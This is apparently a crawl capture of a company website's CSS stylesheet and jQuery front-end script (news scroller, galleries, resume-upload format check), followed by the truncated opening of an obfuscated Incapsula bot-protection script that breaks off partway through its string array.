.wrap-popup-area.type-marker-2,.wrap-popup-area-kiev{border-top:2px solid #00498d;border-bottom:1px solid #c4c9cc}
.wrap-popup-area.type-marker-2:after{display:none}
.wrap-popup-area.type-marker-2:before{content:"";position:absolute;top:-10px;left:10px;border-bottom:8px solid #004990;border-left:9px solid transparent;border-right:9px solid transparent}
.wrap-popup-area.type-marker-3{border-bottom:2px solid #00498d;border-top:1px solid #c4c9cc}
.wrap-popup-area.type-marker-3:after{display:none}
.wrap-popup-area.type-marker-3:before{content:"";position:absolute;bottom:-10px;right:10px;border-top:8px solid #004990;border-left:9px solid transparent;border-right:9px solid transparent}
.wrap-popup-area.type-marker-4{border-top:2px solid #00498d;border-bottom:1px solid #c4c9cc}
.wrap-popup-area.type-marker-4:after{display:none}
.wrap-popup-area.type-marker-4:before{content:"";position:absolute;top:-10px;right:10px;border-bottom:8px solid #004990;border-left:9px solid transparent;border-right:9px solid transparent}
.wrap-popup-area-kiev:before{content:"";position:absolute;top:-10px;right:20px;border-bottom:8px solid #004990;border-left:9px solid transparent;border-right:9px solid transparent}
.wrap-popup-area .city-map{display:block;text-align:center}
.wrap-popup-area .click-marker{display:none}
.wrap-popup-area .click-marker ul,.wrap-popup-area-kiev ul{margin:0}
.wrap-popup-area .click-marker ul li,.wrap-popup-area-kiev ul li{margin:5px 0;background-position:left 7px;font-size:13px;color:#6b6c6d}
.wrap-popup-area .click-marker ul li p{white-space:nowrap}
.wrap-popup-area-kiev ul li{margin:5px}
.wrap-popup-area-kiev ul li p{font-weight:400;white-space:nowrap}
.wrap-popup-area .hover-marker{white-space:nowrap}
.click-marker .close-popup-areas{position:absolute;top:0;right:0;width:15px;height:15px;background:url(../images/icon-close-popup-map.png) 5px 3px no-repeat}
.wrap-popup-area-kiev{padding:6px 5px;max-width:365px;display:block;cursor:default}
#business-map{z-index:37}
#business-map img{width:830px;height:520px}
#layer-points-map{z-index:35}
span.point{position:absolute;width:13px;height:21px;background:url(../images/icon-point-map.png) no-repeat;z-index:50;cursor:pointer}
span.point:hover,span.point.active-point{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}
#kiev-popup{display:none;z-index:150;background-color:#fff}
#kiev-popup img{position:absolute;top:0;left:0;z-index:1}
#kiev-popup .close-popup-kiev{position:absolute;top:7px;right:7px;width:12px;height:14px;z-index:10;background:url(../images/icon-close-info-block.png) no-repeat}
#wrap-filter-panel{width:835px}
#wrap-filter-panel a.filter-checkbox{width:173px;display:inline-block;color:#6b6c6d;font-size:13px;background:url(../images/incons-filter.jpg) 0 -20px no-repeat;padding:2px;height:16px;padding-left:30px;text-decoration:none;margin-bottom:10px}
#wrap-filter-panel a.active-checkbox{display:inline-block;background:url(../images/incons-filter.jpg) 0 0 no-repeat}
.butt-images{background:#004990 url(../images/photo_gall.png) 23px 7px no-repeat}
.butt-video{background:#004990 url(../images/video_gall.png) 23px 5px no-repeat}
#wrap-video-content{width:100%}
#wrap-video-content div{margin:0 27px 27px 0;width:400px;height:230px;float:left}
.career_vacancy{width:865px}
.wrap-one-vacancy{display:block;padding-left:23px;border-left:1px solid #c7cdd1;text-decoration:none;margin-bottom:20px}
.wrap-one-vacancy h3{font:16px Arial,sans-serif;color:#004990}
.wrap-one-vacancy div{font:13px Arial,sans-serif;color:#6b6c6d;margin:3px 0}
#captcha-img-vac{position:relative;top:11px;display:inline-block}
#captcha-field-vac{position:relative;top:3px;display:inline-block;padding:4px 5px 4px 7px;padding-left:3px;padding-right:3px;margin-right:9px;width:60px;border:1px solid #004990;background-color:#ebf1f7;font:13px Arial,sans-serif;color:#6c7378;overflow:hidden;white-space:nowrap;font-style:italic}
#slider-main{position:relative;height:428px;width:1100px}
#scroll-slider{position:relative;overflow:hidden;width:1100px;height:428px}
#slider-main #wrap-img{position:relative;height:428px;width:3300px}
#slider-main #wrap-img .slide{position:absolute;top:0;left:0;width:1100px;height:428px;z-index:1;display:none}
#slider-main #wrap-img img{width:1100px;height:428px}
#slider-main .wrap-text-slider{width:1100px;position:absolute;bottom:0;left:0;z-index:2;min-height:80px;max-height:200px;background:url(../images/icon-slider-bg-text.png)}
#slider-main .wrap-text-slider .line-header-slider{width:415px;height:21px;background:url(../images/line-slider-header.png) 0 bottom no-repeat;position:absolute;bottom:1px;left:0}
#slider-main .wrap-text-slider table{width:100%;height:100%}
#slider-main .wrap-text-slider table td{width:664px}
#slider-main .wrap-text-slider table td:first-child{width:436px}
.wrap-text-slider .header-slider-text{font-weight:700;font-size:28px;line-height:28px;color:#fff;margin:17px 0 0 21px;text-transform:uppercase;text-shadow:0 0 10px #bec8fe}
.wrap-text-slider .slider-text{font-size:15px;line-height:20px;color:#fff;text-shadow:0 0 0 #fff;text-align:left;margin:10px 0}
#slider-main .next-slide,#slider-main .prev-slide{position:absolute;top:169px;z-index:3;width:20px;height:20px}
#slider-main .prev-slide{left:0;background:url(../images/sprite-iconts-1.png) -136px -5px no-repeat}
#slider-main .next-slide{right:0;background:url(../images/sprite-iconts-1.png) -122px -5px no-repeat}
#slider-main .next-slide:hover,#slider-main .prev-slide:hover{opacity:.75}
#nav-slider{position:absolute;bottom:86px;right:20px;z-index:3}
#nav-slider a{display:inline-block;width:9px;height:9px;margin:0;background:url(../images/sprite-iconts-1.png) -161px -4px no-repeat}
#nav-slider a:hover,#nav-slider a.active-nav{background-position:-161px -16px}
.comment{width:100%;padding:15px 15px 13px;margin-top:20px;background:#98a2ca;color:#fff;font-style:Arial;font-size:15px}
.about_history table{width:100%}
.about_history table tr td:first-child{width:105px;color:#004990;font-style:Arial;font-size:14px;text-align:center}
.about_history table tr td:last-child{color:#6b6c6d;font-style:Arial;font-size:13px;border-bottom:1px solid #d3d5db}
.about_history table tr td{padding:14px 0 17px;text-align:justify}
.about_history table tr:last-child td{border:none}
.totop{display:block;width:23px;height:23px;background:url(../images/totop.jpg) no-repeat;margin-left:-34px;margin-top:-43px}
.totop:hover{opacity:.8}
.manager_img{width:260px;height:200px}
.manager_link{display:block;text-decoration:none;height:281px;margin:0 23px 0 0;text-align:center;float:left;width:260px}
.scale_manager{overflow:hidden;width:260px;height:200px;border:1px solid #b7bcbf;margin:0 0 3px}
.name_manager{display:inline-block;margin:2px 0;color:#004990;font-family:Arial;font-size:16px;text-transform:uppercase;text-decoration:none}
.name_manager:hover{text-decoration:underline}
.position_manager:hover{text-decoration:underline;cursor:pointer}
.position_manager{color:#959ca1;font-style:italic;font-family:Arial;font-size:14px}
.comment_manager{margin-top:0;font-family:Arial;font-size:15px;padding:20px 25px 16px;width:499px;margin-bottom:23px;color:#fff;background:#98a2ca;border-bottom:1px solid #98a2ca}
.manager_link img{-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out}
.manager_link:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2)}
.hover_name_img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2)}
.no_hover_img{-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out}
.main_owner{margin:17px 0 25px}
.auditors{font-family:Arial;font-size:16px;color:#004990;display:table;margin:24px auto 23px}
.members{font-family:Arial;font-size:16px;color:#004990;margin:31px 0 19px}
.line_size{position:relative;left:-25px;bottom:-16px}
.line_size img{width:100%;height:20px}
.interview_table{width:835px}
.interview_table tr td:first-child{padding:19px 32px 0 0}
.interview_table tr td{padding:19px 0 0;text-align:justify}
.interview_table tr td h3 a{display:block;font-family:Arial;font-size:16px;color:#004990;font-weight:400;margin:11px 0 13px;text-decoration:none}
.interview_table tr td h3 a:hover{text-decoration:underline}
.interview_img{width:250px;height:160px;border:1px solid #c9c9c9}
.date{font-family:Arial;font-size:15px;color:#959ca1}
.interview_text a{font-family:Arial;font-size:13px;color:#939596;text-decoration:none}
.interview_text a:hover{text-decoration:underline}
.page_link{display:block;float:left;padding:5px 10px 6px 8px;background-color:none;text-decoration:none;color:#6b6c6d}
.page_link:hover{color:#fff;background-color:#004990}
.link_active{color:#fff;background-color:#004990}
.pager{margin:27px 0 12px}
.date_interview{display:block;font-family:Arial;font-size:13px;color:#959ca1;margin:0 0 8px}
.press-center_interview_open h3,.new_open h3{font-family:Arial;font-weight:700;font-size:13px;color:#6b6c6d;text-align:justify}
.press-center_interview_open{text-align:justify}
.press-center_interview_open h4,.new_open h4{font-family:Arial;font-size:13px;color:#000;border-left:1px solid #9c9b9b;padding:11px 0 12px 15px;text-align:justify;margin:13px 0 15px}
.soc_link{display:inline-block;width:32px;height:32px}
.soc_link:hover{background-position:0 0!important}
.socials{float:right;margin:0 0 8px}
.gallery_presentation{border:1px solid #b7bcbf;margin:0 0 27px}
.gallery_presentation_img{float:left;border-right:1px solid #b7bcbf}
.gallery_presentation_text{float:left;padding:12px 21px;background-color:#f2f5f6;width:509px;height:136px;cursor:pointer}
.gallery_presentation_text:hover{background-color:#e2e5e5}
.date_gallery{display:block;font-family:Arial;font-size:13px;color:#959ca1;margin:0 0 11px}
.photo_link{display:block;text-decoration:none;padding:4px 0 0 27px;margin:0 12px 0 0;float:left;color:#004990}
.press-center_galleries h3{font-family:Arial;font-size:16px;color:#004990;font-weight:400;margin:0 0 9px}
.photo_gall{display:inline-block;padding:9px 22px 8px 55px;text-decoration:none;color:#fff;text-transform:uppercase;font-size:14px;margin:0}
.video_gall:hover{background-color:#336da6!important}
.photo_gall:hover{background-color:#336da6!important}
.photo_gall_active{background-color:#336da6!important}
.video_gall{display:inline-block;padding:9px 22px 8px 55px;text-decoration:none;color:#fff;text-transform:uppercase;font-size:14px}
.gall_both{width:853px;padding-bottom:20px}
.gall_both .gallery_big{width:853px;border-top:1px solid #b7bcbf;border-right:1px solid #b7bcbf;border-bottom:none;border-left:1px solid #b7bcbf;margin-top:13px;background-color:#f2f5f6;padding-bottom:0;position:relative}
.gall_both .main_small_gall{width:100%;height:118px;border-top:none;border-right:1px solid #b7bcbf;border-bottom:1px solid #b7bcbf;border-left:1px solid #b7bcbf;background-color:#f2f5f6}
.arrow_left{display:inline-block;position:absolute;top:210px;width:8px;height:15px;display:none;margin-left:7px}
.div_left{display:inline-block;width:8px;height:15px;margin:210px 95px 0 8px;float:left}
.photo_video{margin:11px 0 0}
.arrow_right{display:inline-block;width:8px;height:15px;margin:210px 8px 0 103px;float:left}
.image_big{width:623px;height:407px;float:left;margin-top:15px;position:relative}
.comment_img{width:593px;height:21px;background:url(../images/comment_bg.png) repeat;position:absolute;bottom:0;color:#f2f5f6;font-size:12px;padding:6px 10px 6px 20px}
.gall_small{margin-top:11px;width:822px;height:96px;position:relative;float:left;overflow:hidden}
.gall_small_all{height:96px}
.gallery_big{width:853px;border:1px solid #b7bcbf;margin-top:13px;background-color:#f2f5f6;padding-bottom:20px;position:relative}
.img_small{width:125px;height:88px}
.arrow_left_small{display:inline-block;width:8px;height:15px;display:none}
.arrow_left_div{display:inline-block;width:8px;height:15px;margin:55px 2px 0 7px;float:left}
.arrow_right_small{display:inline-block;width:8px;height:15px;margin:55px 0 0 1px;float:left}
.main_small_gall{width:100%;height:118px;border:1px solid #b7bcbf;background-color:#f2f5f6}
.small_img_link{display:block;background:url(../images/gall_hover.png) repeat;position:absolute;float:left;margin:0 3px 0 0;width:119px;height:82px;border:3px solid transparent}
.small_img_link:hover{border:3px solid #4d89c3;background:none}
.small_img_link_active{position:absolute;background:none;border:3px solid #4d89c3;cursor:default;display:block;float:left;margin:0 3px 0 0;width:119px;height:82px}
.mask{position:absolute;width:100%;height:100%}
.mask:hover{background-color:transparent}
.show_image_big{width:623px;height:407px;position:absolute}
.image_big a:first-child{display:block}
.big_img_move{display:none;text-decoration:none}
.active_big_img{display:block}
.wiev{position:relative;text-align:center;cursor:default;display:block;float:left;margin:0 3px;width:125px;height:88px;border:3px solid transparent}
.contacts table{border-collapse:collapse;background-color:#f2f5f6;width:580px}
.contacts_input{width:255px;padding:0 10px;height:25px;border:1px solid #004990;background-color:#ebf1f7;margin:0 0 15px;color:#6c7378;font-size:12px;font-style:italic;font-family:Arial}
.contacts > table tr td table tr td:first-child{width:228px;padding:4px 0 0}
.change_capcha{display:block;width:20px;height:20px;background:url(../images/change_letters.jpg) no-repeat;float:right;margin:1px 15px 0 0}
.img_capcha{width:85px;height:28px;float:left}
.send_form{display:inline-block;margin-right:14px;float:right;padding:6px 33px;background-color:#004990;border:none;text-decoration:none;color:#fff;cursor:pointer;font:13px Arial,sans-serif}
.send_form:hover{opacity:.8}
.fill_fields{color:#959ca1;font-size:11px;font-style:italic;font-family:Arial;margin:0 0 10px}
.press_kit_link{display:block;float:left;margin:15px 10px 0 0;width:199px;height:90px;border:1px solid #d5d8e3;background-color:#f3f4f4;text-decoration:none;color:#6b6c6d;font-size:16px;text-align:center}
.press_kit_link:hover{border:1px solid #aaadbc;background-color:#e2e5e5}
.press-center_press-kit p{text-align:justify}
.link_middle{display:table-cell;vertical-align:middle;height:70px;text-align:center;width:179px;padding:10px}
.video_list tr td{padding:27px 0 0}
.video_list tr td:first-child{padding:27px 33px 0 0}
.news_header{width:853px;height:70px;border:1px solid #d5d8e3;background-color:#f5f6f6}
.news_header table{margin:26px 0 0 20px}
.news_header table tr td{color:#6b6c6d;font-size:13px;font-weight:700}
.news_input{border:1px solid #c9e3fc;background-color:#f6fbff;width:75px;height:26px;margin-top:-10px;color:#6b6c6d;padding-left:10px}
.news_list_table tr td{border-left:1px solid #c7cdd1;padding:0 0 0 25px}
.date a{display:block;color:#959ca1;font-size:13px;margin:0 0 5px}
.news_list_div{margin:20px 0 0;border-left:1px solid #c7cdd1;padding:0 0 0 25px}
.news_list_div a{text-decoration:none}
.news_list_div a:hover{text-decoration:underline}
.news_list_div h4{color:#004990;font-weight:700;font-size:13px;margin:0 0 5px}
.news_list_div p a{color:#959ca1;font-size:13px}
.current{display:block;float:left;padding:4px 10px 6px 8px;text-decoration:none;color:#fff;background-color:#004990}
.page{display:block;float:left;margin-left:1px;margin-right:1px;padding:4px 10px 6px 8px;padding:6px 10px 6px 8px;background-color:none;text-decoration:none;color:#6b6c6d;height:16px;height:15px}
.page:hover{color:#fff;background-color:#004990;padding:5px 10px 6px 8px; height:16px;height:15px }
.contacts table{border-collapse:collapse;background-color:#f2f5f6;width:460px}
.first_td table tr td:first-child{color:#6b6c6d;font-size:15px;font-weight:700;font-family:Arial;padding:22px 20px 19px 40px !important;vertical-align:top}
.first_td table tr td{color:#6b6c6d;font-size:14px;font-family:Arial;padding:22px 20px 19px 77px;vertical-align:top;border:1px solid #b7bcbf;border-collapse:separate}
.contacts table.contacts_wp{margin:15px 0 0;width:1077px!important;background-color:#fff}
.first_td{padding:0;width:580px}
.last_td{padding:0 0 0 60px;text-align:justify;color:#6b6c6d;font-size:13px}
.right_form h4{font-weight:700;font-size:14px;padding:0 0 6px}
.firm_table{margin:8px 0 0;background-color:#fff!important}
.firm_table:first-child{width:228px;padding:4px 0 0}
.firm_table td:first-child{width:168px}
.input_contacts{width:255px;padding:0 10px;height:25px;border:1px solid #004990;background-color:#ebf1f7;margin:0 0 15px;color:#6c7378;font-size:12px;font-style:italic;font-family:Arial}
.textarea_contacts{resize:none;width:255px;height:77px}
.contacts .wrap-table-content-contacts > table{width:580px}
.contacts .wrap-table-content-contacts{float:left;width:580px}
.right_form{float:left;width:440px;padding:0 0 0 55px;text-align:justify;color:#6b6c6d;font-size:13px}
.contacts .wrap-table-content-contacts > table tr td:first-child{color:#000;font-size:15px;font-weight:700;font-family:Arial;padding:22px 20px 19px 40px !important;vertical-align:top}
.contacts .wrap-table-content-contacts > table tr td{color:#000;font-size:14px;font-family:Arial;padding:22px 20px 19px 77px;vertical-align:top;border:1px solid #b7bcbf;border-collapse:separate}
.search_form{float:left}
.search_res{background-color:#004990;padding:9px 17px 8px 15px}
.photo_video{margin:11px 0 0}
.search_choise{float:left;margin:-3px 0 0 35px}
.search_result{margin:18px 0 0}
.search_list_div{margin:20px 0 0;border-left:1px solid #c7cdd1;padding:0 0 0 25px}
.search_list_div a{text-decoration:none}
.search_list_div a:hover{text-decoration:underline}
.date_search{color:#8f9090;font-size:12px;display:block;margin:0 0 7px}
.search_list_div h4{color:#004990;font-size:16px;margin:0 0 5px}
.search_list_div p a{color:#6b6c6d;font-size:13px}
.search_in{float:left;display:block;margin:6px 10px 0 0;color:#6c7378;font-size:13px}
.site_map_link{display:inline-block;text-decoration:none;background:url(../images/site_map_arrow1.png) center -12px no-repeat;padding-top:12px;z-index:1002;position:relative}
.site_map_div{display:none;z-index:1001;border-top:1px solid #b7bcbf;border-right:1px solid #b7bcbf;border-left:1px solid #b7bcbf;border-bottom:3px solid #004990;width:636px;position:absolute;bottom:62px;background-color:#f2f5f6;-webkit-box-shadow:0 2px 7px 0 rgba(0,0,0,1);-moz-box-shadow:0 2px 7px 0 rgba(0,0,0,1);box-shadow:0 2px 7px 0 rgba(0,0,0,1);padding:3px 19px 19px}
.close_map{display:inline-block;text-decoration:none;background:url(../images/x_map.png) no-repeat;width:12px;height:10px;position:absolute;right:5px;top:5px}
.close_map:hover{opacity:.8}
.wrap-site-map li{font-size:13px;color:#6b6c6d;background:none;padding-left:12px;margin:7px 0 7px 25px;list-style:none}
.wrap-site-map li a{text-decoration:none}
.wrap-site-map li a:hover{text-decoration:underline}
.wrap-site-map li > a{color:#6b6c6d;font-size:14px;font-weight:700;padding:5px 0 0;display:inline-block}
.wrap-site-map li .sub-menu li{font-size:13px;color:#6b6c6d;background:no-repeat left 7px url(../images/icon-point-li.jpg);padding-left:12px;margin:1px 0 1px 7px;list-style:none}
.wrap-site-map li .sub-menu li a{font-size:13px;color:#6b6c6d;font-weight:400;padding:0;display:inline-block}
.wrap-site-map li .sub-menu{margin:0;background:none;list-style:none}
.wrap-site-map li .sub-menu li .sub-menu li{font-size:13px;color:#8e8f90;padding-left:12px;background:none;list-style:none}
.wrap-site-map li .sub-menu li .sub-menu li a{font-size:13px;color:#8e8f90;font-weight:400;padding:0;display:inline-block}
span.select{display:none!important}
.print{display:block;position:absolute;right:11px;top:2px;width:23px;height:16px;background:url(../images/print.png) no-repeat}
.print:hover{background:url(../images/active-print.png) no-repeat}
.about_corp_managment{text-align:justify;width:835px}
.about_council_group{text-align:justify;width:835px}
.about_mission{text-align:justify;width:835px}
.business_distribution{text-align:justify}
.career_in_gdf{text-align:justify;width:835px}
.responsibility_culture{text-align:justify}
.responsibility_general{text-align:justify;width:835px}
.search_btn{background:url(../images/search_btn.png) 0 0 no-repeat!important}
.search_btn:hover{opacity:.8!important}
.photo{background:url(../images/photo.png) bottom left no-repeat}
.camera{background:url(../images/camera.png) bottom left no-repeat}
.arrow_left_1{background:url(../images/left_arrow.png) no-repeat}
.arrow_right_1{background:url(../images/right_arrow.png) no-repeat}
.arrow_left_small_1{background:url(../images/left_arrow.png) no-repeat}
.arrow_right_small_1{background:url(../images/right_arrow.png) no-repeat}
.youtobe{background-image:url(../images/sprite-iconts-1.png);background-position:-67px -13px}
.youtobe:hover{background-position:-67px 0}
.twitter{background-image:url(../images/sprite-iconts-1.png);background-position:-44px -13px}
.twitter:hover{background-position:-44px 0}
.facebook{background-image:url(../images/sprite-iconts-1.png);background-position:-2px -13px}
.facebook:hover{background-position:-2px 0}
.rss{background-image:url(../images/sprite-iconts-1.png);background-position:-20px -13px}
.rss:hover{background-position:-20px 0}
.face{background:url(../images/facebook.jpg) no-repeat 0 -32px}
.twitt{background:url(../images/twiter.jpg) no-repeat 0 -32px}
.kiev_name{position:absolute;z-index:110;font-size:16px;font-weight:700;left:427px;top:105px;color:#004990}
.tallin_name{position:absolute;z-index:110;font-size:16px;font-weight:700;left:87px;top:320px;color:#004990}

.ostchem-retail-contact-table td {
	padding: 0.25rem !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://groupdf.com/wp-content/themes/GDF/js/main.js
body_size: 1585
content:
/** Main */
_initNewsScroll=function(){},_initPositionFooter=function(){},jQuery(document).ready(function(o){_initNewsScroll=function(e){var i=e,t=0,n=0,s=0,l=[],a=o("#overview-news"),c=o("#scrolling-news"),r=o("#left-part a.scrolling-news-next"),d=o("#left-part a.scrolling-news-prev");if(a.scrollTop(0),o("#scrolling-news .wrap-home-news").size()<i)return r.addClass("hidden"),!1;var p=0,f=0;o("#scrolling-news .wrap-home-news").each(function(){s++,f+=parseInt(o(this).outerHeight(!0)),l[p]=f,s==i&&(p++,s=0,f=0)}),a.height(l[0]),l[0]+=10,c.height(c.height()),n=l.length,o("#left-part").on("click","a.scrolling-news-next:not(.hidden)",function(){a.stop(!0,!1).animate({scrollTop:"+="+l[t]},500,function(){t++,d.removeClass("hidden"),n==t+1&&r.addClass("hidden")})}),o("#left-part").on("click","a.scrolling-news-prev:not(.hidden)",function(){a.stop(!0,!1).animate({scrollTop:"-="+l[t-1]},500,function(){t--,r.removeClass("hidden"),0==a.scrollTop()&&d.addClass("hidden")})})},_initPositionFooter=function(){var e=o("footer"),i=e.offset().top+e.height(),t=o(window).height(),n="home"==o("section").data("page")?25:18;e.css(t>i?{marginTop:t-i+n}:{marginTop:0})},setTimeout(function(){_initPositionFooter()},150),o(".totop").click(function(){var e=o("html, body");e.animate({scrollTop:0},"500",function(){})});var e,i=o(".block-info");o(".open-infoblock").click(function(){var t=o(this).data("id");return e==t?(o("#info-block-"+t).delay(200).slideUp(200),e="",!1):(i.slideUp(200),o("#info-block-"+t).delay(200).slideDown(200),void(e=t))}),o(".close-block-info").click(function(){i.slideUp(200),e=""});var t=o("#modal-send-resume"),n=o("#wrap-overlay-popup"),s=o("#wrap-overlay-popup .close-butt-popup, #wrap-overlay-popup"),l=(o("#form-send-resume"),o("#send-resume")),a=o("#filename"),c=o("#id-resume");o(".send-resume").click(function(){var e=parseInt(o(this).data("id-resume"));n.show(0),t.css({marginLeft:-t.width()/2,marginTop:-t.height()/2}),l.click(function(i){var t=(o(this),o("#file-resume")),n=o("#captcha-field-vac"),s=t.val(),l=o("body").data("lang"),r=[];if(r.ru='Неправильный формат файла. Допустимые форматы "docx, doc, txt, pdf, xls, xlsx, odf".',r.uk='Неправильний формат файлу. Допустимі формати "docx, doc, txt, pdf, xls, xlsx, odf".',r.en='Wrong file format. Acceptable formats "docx, doc, txt, pdf, xls, xlsx, odf".',""==t.val()||null==t.val())a.css({borderColor:"red"}),i.preventDefault();else{var d=new RegExp(/(\.docx|\.doc|\.txt|\.pdf|\.xls|\.xlsx|\.odf)$/i);0==d.test(s)?(a.css({borderColor:"red"}),popupAlert(300,"auto",r[l]),i.preventDefault()):a.css({borderColor:"#004990"})}""==n.val()?(n.css({borderColor:"red"}),i.preventDefault()):n.css({borderColor:"#004990"}),c.attr("value",e)})}),s.click(function(){n.hide(0)}),o(".modal-window").click(function(o){o.stopPropagation()});var r=o(".wrap-add-file .butt-file-name"),d=o(".wrap-add-file input[type=file]"),a=o(".wrap-add-file .filename");d.hover(function(){r.css({opacity:.8})},function(){r.css({opacity:1})}),d.change(function(){a.text(o(this).val())}),o(".name_manager, .position_manager").hover(function(){o(this).parent("td").prev("td").find("img").addClass("hover_name_img")},function(){o(this).parent("td").prev("td").find("img").removeClass("hover_name_img")}),o(".big_img_move").fancybox(),o(".select").customStyle(),o(".photo_gall").click(function(){o("#wrap-video-content").hide(0),o("#wrap-images-content").show(0),o(".video_gall").removeClass("photo_gall_active"),o(this).addClass("photo_gall_active"),_initPositionFooter()}),o(".video_gall").click(function(){o("#wrap-video-content").show(0),o("#wrap-images-content").hide(0),o(".photo_gall").removeClass("photo_gall_active"),o(this).addClass("photo_gall_active"),setTimeout(function(){_initPositionFooter()},300)}),o().galleryGood({wpIdGall:"#photo-gallery"});var p=!1;o(".site_map_link").click(function(){0==p?(o(".site_map_div").css({display:"block"}),o(".site_map_link").css({"background-position":"center 0px"}),p=!0):(o(".site_map_div").css({display:"none"}),o(".site_map_link").css({"background-position":"center -12px"}),p=!1)}),o(".close_map").click(function(){o(".site_map_div").css({display:"none"}),o(".site_map_link").css({"background-position":"center -12px"}),p=!1}),o(window).scroll(function(){var e=o(this).scrollTop()+o(window).height(),i=o(document).height()-60;o(".totop").css({position:"fixed",bottom:"0px"}),e>i&&o(".totop").css({position:"fixed",bottom:"165px"}),0==o(this).scrollTop()&&o(".totop").css({position:"fixed",bottom:"-30px"})})});

/** Popup */
var popupAlert=function(){};jQuery(document).ready(function($){var wrapBgPopup=$('#wrap-bg-popup');var wrapContentPopup=$('#wrap-content-popup');var closeButtPopup=$('#wrap-content-popup .close-butt-popup, #wrap-bg-popup');var contentPopup=$('#content-popup');popupAlert=function(width,height,content,closeCallback){wrapBgPopup.show(0);wrapContentPopup.css({width:width,height:height,marginLeft:-(width/2)+'px'});wrapContentPopup.css({marginTop:-(wrapContentPopup.height()/2)-40+'px'});contentPopup.html(content);closeButtPopup.click(function(){wrapBgPopup.hide(0);closeCallback();});wrapContentPopup.click(function(e){e.stopPropagation();});}});

--- FILE ---
content_type: application/javascript
request_url: https://groupdf.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1488305241
body_size: 20140
content:
var _0xe528=['\x59\x78\x54\x43\x72\x67\x3d\x3d','\x77\x6f\x50\x44\x67\x38\x4f\x76','\x77\x70\x48\x43\x71\x4d\x4f\x47\x77\x71\x46\x5a\x56\x51\x3d\x3d','\x77\x34\x35\x4b\x44\x41\x3d\x3d','\x77\x35\x30\x39\x57\x51\x3d\x3d','\x77\x36\x50\x43\x76\x53\x63\x3d','\x77\x35\x37\x43\x6c\x7a\x76\x43\x73\x32\x59\x3d','\x77\x72\x4d\x72\x64\x4d\x4b\x6e\x4c\x54\x49\x3d','\x77\x35\x66\x44\x6a\x63\x4b\x78\x77\x71\x73\x68\x55\x63\x4b\x78\x54\x78\x5a\x76\x61\x38\x4b\x47\x77\x71\x6e\x44\x6c\x51\x3d\x3d','\x77\x34\x4a\x62\x77\x34\x74\x49\x48\x46\x38\x3d','\x4f\x79\x30\x73\x77\x6f\x54\x44\x75\x41\x3d\x3d','\x77\x37\x6c\x64\x77\x35\x77\x3d','\x77\x34\x5a\x6c\x4e\x79\x58\x44\x68\x31\x6f\x3d','\x5a\x44\x70\x35\x77\x37\x42\x45\x51\x67\x3d\x3d','\x4d\x7a\x63\x50\x77\x37\x54\x43\x67\x63\x4f\x4a\x77\x36\x67\x3d','\x77\x71\x4c\x44\x6b\x42\x66\x44\x73\x4d\x4f\x75\x77\x71\x63\x3d','\x42\x4d\x4f\x63\x77\x6f\x63\x3d','\x47\x63\x4f\x30\x77\x72\x74\x70\x65\x42\x33\x44\x67\x51\x3d\x3d','\x77\x72\x33\x44\x67\x42\x76\x44\x70\x4d\x4f\x75\x77\x72\x30\x3d','\x77\x70\x55\x72\x59\x4d\x4b\x57','\x42\x73\x4b\x4e\x4c\x41\x3d\x3d','\x4e\x77\x51\x32\x77\x36\x30\x2f\x77\x35\x38\x62\x77\x70\x68\x33\x4e\x63\x4f\x39\x48\x38\x4b\x4d\x47\x63\x4b\x50\x48\x47\x58\x44\x70\x33\x58\x44\x69\x63\x4b\x2f\x77\x35\x63\x6d\x66\x4d\x4b\x6c\x77\x35\x4a\x68\x50\x63\x4b\x73\x4d\x48\x54\x43\x68\x6d\x4d\x6e\x77\x36\x5a\x4f\x77\x70\x4d\x4f\x47\x56\x54\x43\x6d\x4d\x4b\x2f\x77\x36\x6e\x44\x72\x4d\x4b\x37\x77\x72\x6a\x43\x72\x43\x58\x43\x72\x38\x4b\x77\x51\x53\x31\x7a\x77\x72\x41\x45\x59\x6d\x6b\x73\x77\x6f\x33\x44\x67\x73\x4b\x79\x53\x63\x4b\x73\x77\x71\x41\x3d','\x77\x71\x62\x44\x6a\x69\x72\x44\x73\x68\x6b\x3d','\x77\x70\x76\x43\x6c\x73\x4b\x64','\x77\x36\x63\x51\x77\x70\x67\x3d','\x77\x34\x42\x76\x4d\x43\x77\x3d','\x42\x38\x4b\x73\x77\x72\x6e\x44\x72\x67\x3d\x3d','\x4d\x54\x31\x66','\x62\x45\x4c\x43\x6f\x77\x3d\x3d','\x77\x37\x4c\x43\x68\x44\x6b\x3d','\x77\x72\x72\x43\x6f\x33\x55\x3d','\x48\x63\x4b\x32\x77\x71\x50\x44\x71\x41\x3d\x3d','\x45\x63\x4f\x66\x77\x71\x30\x3d','\x44\x52\x2f\x43\x71\x53\x6f\x31\x46\x67\x3d\x3d','\x77\x70\x77\x65\x65\x33\x48\x43\x76\x63\x4b\x6d','\x61\x33\x44\x43\x68\x63\x4b\x68','\x64\x52\x58\x43\x72\x67\x3d\x3d','\x44\x4d\x4b\x66\x4d\x4d\x4b\x69\x50\x63\x4f\x47','\x62\x73\x4b\x48\x55\x51\x3d\x3d','\x42\x38\x4f\x49\x59\x67\x3d\x3d','\x77\x6f\x6e\x44\x67\x79\x55\x3d','\x55\x42\x66\x43\x6b\x41\x3d\x3d','\x44\x38\x4f\x72\x4d\x41\x3d\x3d','\x77\x34\x45\x75\x57\x73\x4b\x65\x77\x34\x50\x43\x6c\x41\x3d\x3d','\x77\x35\x4a\x42\x77\x34\x5a\x51\x41\x55\x67\x3d','\x77\x70\x39\x49\x77\x6f\x31\x77\x77\x70\x2f\x43\x75\x56\x78\x47','\x77\x35\x77\x49\x4b\x41\x3d\x3d','\x64\x4d\x4b\x43\x77\x37\x78\x4a\x77\x36\x63\x3d','\x77\x34\x77\x49\x77\x6f\x30\x3d','\x77\x35\x6a\x44\x6c\x4d\x4b\x53','\x43\x63\x4f\x33\x50\x67\x3d\x3d','\x48\x4d\x4f\x39\x77\x6f\x41\x3d','\x46\x43\x5a\x52','\x44\x38\x4f\x61\x57\x73\